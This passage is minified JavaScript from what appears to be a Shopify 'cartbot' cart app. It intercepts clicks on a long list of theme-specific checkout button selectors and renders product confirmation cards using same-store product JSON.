a[name="checkout"][href="/checkout/"]',t+=", #checkout-button",t+=", button.btn-checkout",t+=", button.rebuy-cart__checkout-button",t+=', .go-cart__button[href*="/checkout/"],  .go-cart__button[href*="/checkout?"]',t+=', a[href*="/checkout/"]:not([href*="/a/bundles/checkout/"]):not([href*="/subscriptions/"]), a[href*="/checkout?"]:not([href*="partial.ly"])',t+=", input.cart--button-checkout, a.satcb-cs-checkout-btn",t+=", button#parcelySubmit[data-cart-submit]",t+=', #checkout[type="submit"][name="checkout"], #checkout[type="submit"][name="checkout"] .custom-cobutton',t+=', a[href*="/checkout"]:not([href*="/a/bundles/checkout/"]):not([href*="/subscriptions/"]):not([href*="partial.ly"]):not([href^="https://checkout"])',t+=", .rebuy-cart__flyout-footer .rebuy-cart__flyout-subtotal + .rebuy-cart__flyout-actions > button.rebuy-button:first-child, .rebuy-cart__flyout-footer .rebuy-cart__flyout-subtotal + .rebuy-cart__flyout-actions > button.rebuy-button:first-child span",t+=", .rebuy-cart__checkout-button, .rebuy-cart__checkout-button span, rebuy-cart__checkout-button span i",t+=", .quick-cart__buy-now[data-buy-now-button], .icart-checkout-btn, .icartCheckoutBtn",t+=', button.cart__checkout, button[type="submit"][form="mini-cart-form"]',t+=', button[type="submit"][form="mini-cart-form"] span, button[type="submit"][form="mini-cart-form"] span svg',t+=', .SideCart__footer button[type="submit"]',t+=', div[onclick="clicktocheckoutnormal()"], div[onclick="clicktocheckout()"]',t+=", .mini-cart__actions .mini-cart__checkout, .mini-cart__actions .mini-cart__checkout *",t+=", button.checkout-button[onclick=\"window.location='/checkout'\"]",t+=', [data-ocu-checkout="true"]',t+=', input[type="submit"][name="checkout"].cart__submit',t+=', [data-ocu-checkout="true"], .btncheckout',t+=', form[action="/cart"][method="post"] button[type="submit"]:not([name*="update"]):not([name*="add"])',t+=", a.js-checkout, #mu-checkout-button",t+=', #cart-sidebar-checkout:not([disabled="disabled"]), .checkout-x-buy-now-btn, .checkout-x-buy-now-btn .hs-add--to--cart, .slider-cart-checkout-btn',t+=", button[onclick=\"window.location='/checkout'\"], .ymq-fake-checkout-btn, button.StickyCheckout__button",t+=', input[type="submit"][name="checkout"], a.checkout-button',t+=", .hs-content-checkout-button, .hs-content-checkout-button .hs-add--to--cart, .hs-content-checkout-button .hs-checkout-purchase",t+=", button.cart__checkout-button, button.cart__checkout-button .loader-button__text, button.cart__checkout-button .loader-button__loader, button.cart__checkout-button .loader-button__loader div, button.cart__checkout-button .loader-button__loader div svg",t+=", .cd-cart-checkout-button",t+=", .sezzle-checkout-button, .sezzle-checkout-button .sezzle-button-logo-img",t+=", .Cart__Footer .Cart__Checkout, .cart--checkout-button button, .cart--checkout-button button span, button.js-process-checkout",t+=', .j2t-checkout-link, .j2t-checkout-link span, #cart-checkout, #cart-notification-form button[name="checkout"]',t+=", .zecpe-btn-checkout, .zecpe-btn-checkout span, .mbcOverlayOnCheckout, #checkoutCustom, #wsg-checkout-one",t+=", .icart-chk-btn, .side-cart__checkout button#sideCartButton",t+=', .cart__checkout-button, #actionsArea button[onclick="startCheckoutEvent()"], button.cart--button-checkout, .kaktusc-cart__checkout, .cart__checkout',t+=', #cartform_bottom #actionsArea button, hh-button[href="/checkout"]',t+=", .cart-drawer--checkout-button button, .scd__checkout, button.scd__checkout span, #cart-summary button[data-cart-submit]",t+=", .cart__footer .cart__submit-controls input.cart__submit, #CartDrawer-Checkout, .ajax-cart__button-submit, .amp-cart__footer-checkout-button, button#checkout, button#checkout span";try{document.addEventListener("click",(function(e){try{if(!0===canPreventCheckout&&e.target.matches(t)){if(void 0!==window.ZapietCheckoutEnabled&&!1===window.ZapietCheckoutEnabled)return!0;e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),e.target.classList.add("cartbot-checkout-button-clicked"),a(e.target)}}catch(t){console.log(t.message),i()}}),!0)}catch(t){}}();try{addEventListener("storage",(function(t){"string"==typeof t.key&&"cartbot_data_cart"===t.key&&m.cart.get(!1,!1)}))}catch(t){console.log(t.message)}}(),setTimeout((function(){r(!1,"")}),1e3),window.addEventListener("icartAddToCartEvent",(function(){console.log("Item added to the cart"),r(!1,"add")})),window.addEventListener("icartUpdateCartEvent",(function(){console.log("iCart updated"),r(!1,"")})),window.addEventListener("OpusCartChange",(function(){r(!1,"")}));class t extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"})}connectedCallback(){this.injectStyles(),this.fetchProductData()}injectStyles(){const t=document.createElement("style");var e=getConfirmationModalProductStyles();t.textContent=e,this.shadowRoot.appendChild(t)}async fetchProductData(){const t=this.getAttribute("data-handle");if(t)try{const e=await fetch(`/products/${t}.json?`);if(!e.ok)throw new Error("Network response was not ok");const n=await e.json();this.renderProduct(n)}catch(t){console.error("Error fetching product data:",t)}else console.error("Missing data-handle attribute")}renderProduct(t){if(!t)return;t=t.product;let e=1*this.getAttribute("data-variant-id");if(!e)return void console.error("Missing data-variant-id attribute");let n=this.getAttribute("data-quantity");if(!n)return void console.error("Missing data-quantity attribute");let o="",a={},i=t.title;for(let n=0;n<t.variants.length;n++)t.variants[n].id===e&&(a=t.variants[n],"Default Title"!==a.title&&(i+=" - "+a.title));void 0!==a.price&&(o=100*a.price);var r=m.money.formatPrice(o);const c=document.createElement("template");c.innerHTML=`\n\t\t\t\t\t\t\t\t<div class="cartbot-confirmation-product">\n\t\t\t\t\t\t\t\t\t<div class="cartbot-confirmation-product-info">\n\t\t\t\t\t\t\t\t\t\t<a href="${window.location.origin}/products/${t.handle}" target="_blank">\n\t\t\t\t\t\t\t\t\t\t\t<img src="${t.image?.src||"//cdn.shopify.com/s/files/1/0533/2089/files/placeholder-images-image_large.png?v=1530129081"}" \n\t\t\t\t\t\t\t\t\t\t\t\t alt="Product Image" \n\t\t\t\t\t\t\t\t\t\t\t\t style="max-width: 100%;">\n\t\t\t\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t\t\t\t\t<a href="${window.location.origin}/products/${t.handle}" target="_blank" style="text-decoration: none;">\n\t\t\t\t\t\t\t\t\t\t\t<p class="cartbot-confirmation-product-title">${n}x ${i}</p>\n\t\t\t\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t\t\t\t\t<span class="cartbot-confirmation-product-price" id="cartbot-confirmation-price-${t.id}">\n\t\t\t\t\t\t\t\t\t\t\t${r}\n\t\t\t\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t`,this.shadowRoot.appendChild(c.content.cloneNode(!0))}}customElements.define("cartbot-product",t)},applyBots:function(){return!1===n&&(n=!0,a(),!0)},refresh:function(){l("cartbot_refresh",(function(){try{r()}catch(t){console.log(t)}}),100)},addingToCart:q}}();if(void 0===g)var g={};async function w(t,e,n,o){return!1!==o}v.init(),window.cartbot={outputProductUrls:function(){for(var t=[],e=0;e<o.length;e++)for(var n in o[e].product_variants_contain)o[e].product_variants_contain.hasOwnProperty(n)&&t.push(m.nav.getRootUrl()+"variants/"+encodeURIComponent(o[e].product_variants_contain[n].variant_id));console.log(JSON.parse(JSON.stringify(t)))},outputProductUrlsGrouped:function(t,e){for(var n={},a=0;a<o.length;a++){var i=o[a].name;for(var r in n[i]=[],o[a].product_variants_contain)o[a].product_variants_contain.hasOwnProperty(r)&&n[i].push(m.nav.getRootUrl()+"variants/"+encodeURIComponent(o[a].product_variants_contain[r].variant_id))}console.log(JSON.parse(JSON.stringify(n)))},applyBots:v.applyBots,refresh:v.refresh},Object.defineProperty(window.cartbot,"isCartbotAddingToCart",{get:function(){return!0===v.addingToCart},configurable:!1})}()}()}